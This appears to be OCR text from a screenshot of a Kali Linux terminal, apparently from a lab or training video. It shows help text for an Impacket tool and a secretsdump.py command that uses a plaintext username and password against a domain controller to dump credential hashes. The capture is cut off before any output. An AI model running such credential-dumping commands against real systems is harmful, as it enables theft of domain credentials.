 Applications Places Terminal Sun 02:11 1
*notes.txt
File Edit Search Options Help
Attacker - 192.168.223.129
root@kali: ~/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/impacket/examples root@hak5: ~ root@kali: ~
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-target-ip ip address
IP Address of the target machine. If ommited it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
root@kali:~/impacket/examples#
root@kali:~/impacket/examples# python secretsdump.py -dc-ip 192.168.80.10 SITTINGDUCK.INFO/uberuser:ASDqwe123@19
2.168.1